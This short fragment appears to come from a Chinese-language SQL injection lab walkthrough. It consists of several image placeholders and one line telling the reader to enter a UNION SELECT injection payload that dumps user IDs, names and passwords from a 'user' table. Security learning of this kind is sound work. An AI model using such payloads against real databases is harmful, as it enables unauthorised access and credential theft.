 输入' union select group_concat(user_id,first_name,last_name),group_concat(password) from user #